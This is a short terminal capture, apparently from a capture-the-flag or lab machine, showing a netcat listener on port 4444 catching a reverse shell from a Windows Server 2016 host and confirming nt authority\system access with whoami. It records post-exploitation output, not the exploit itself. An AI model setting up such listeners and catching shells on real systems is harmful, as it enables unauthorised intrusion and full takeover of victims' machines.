 └─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.169] 54543
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>id whoami
id whoami
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>id
id
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
nt authority\system